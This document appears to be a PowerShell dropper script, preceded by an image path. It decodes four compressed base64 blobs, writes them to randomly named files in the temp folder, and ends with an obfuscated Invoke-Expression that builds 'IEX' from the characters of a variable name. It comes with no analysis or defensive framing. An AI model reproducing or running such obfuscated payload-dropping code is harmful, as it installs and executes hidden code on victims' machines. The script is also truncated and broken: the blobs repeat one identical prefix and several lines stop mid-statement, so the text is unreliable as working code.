 $EncodedCompressedFile = @'
7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP3
'@
$DeflateStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile),
$buffer = New-Object Byte[](132644)
$DeflateStream.Read($buffer, 0, 132644) | Out-Null
[io.file]::WriteAllBytes($($env:temp) + "\OE45QH5H", $buffer)
$EncodedCompressedFile = @'
7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP3
'@
$DeflateStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile),
$buffer = New-Object Byte[](36388)
$DeflateStream.Read($buffer, 0, 36388) | Out-Null
[io.file]::WriteAllBytes($($env:temp) + "\VO26IE53", $buffer)
$EncodedCompressedFile = @'
7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP3
'@
$DeflateStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile),
$buffer = New-Object Byte[](155172)
$DeflateStream.Read($buffer, 0, 155172) | Out-Null
[io.file]::WriteAllBytes($($env:temp) + "\OE45QH6H", $buffer)
$EncodedCompressedFile = @'
7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP3
'@
$DeflateStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile),
$buffer = New-Object Byte[](42532)
$DeflateStream.Read($buffer, 0, 42532) | Out-Null
[io.file]::WriteAllBytes($($env:temp) + "\VO26IE54", $buffer)
&( $VERboSePrefErEnCe.ToStriNg()[1,3]+'X'-joiN'')( ([ruNtImE.intErOPSerVIcEs.maRSHAL]::ptRToStRINGUnI( [RuNTIme.iNTEropsErVic